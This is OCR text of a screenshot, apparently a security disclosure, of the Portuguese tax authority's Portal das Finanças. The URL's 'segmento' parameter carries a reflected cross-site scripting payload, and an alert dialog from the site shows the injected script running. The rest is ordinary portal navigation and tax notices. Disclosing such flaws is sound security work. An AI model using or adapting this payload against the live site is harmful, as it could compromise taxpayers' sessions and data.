 Portal das Finanças
Moura
https://sitfiscal.portaldasfinancas.gov.pt/geral/home?segmento=%27,%20%27%27);alert(1);//
Boa noite, AUTORIDADE TRIBUTÁRIA E ADUANEIRA
NIF: 600084779
A Minha Área
Sair
sitfiscal.portaldasfinancas.gov.pt says
1
OK
AT
autoridade
tributária e aduaneira
Indiqu
A AT
Agenda Fiscal
Serviços
Informação Fiscal e Aduaneira
Apoio ao Contribuinte
Grandes Contribuintes
Estatísticas
Portuguese Tax System
ALERTAS
Informação matricial - artº 13º-A do Código do IMI
Até 31 de maio está disponível a comunicação da identificação dos prédios que são bens comuns.
Modelo 22 de IRC
Já se encontra disponível a aplicação de submissão da declaração modelo 22 (impresso vigente em 2018)
Portal das Finanças Renovado
Principais alterações.
Obrigações / Serviços em Destaque
IRS
Envio ou confirmação de dados, da
modelo 3 de IRS.
Aceder
e-Fatura
Comunicação das faturas emitidas no
mês anterior.
Aceder
Retenções IRC/IRS e I.
Selo
Entrega das retenções e liquidações
referentes ao mês anterior.
Aceder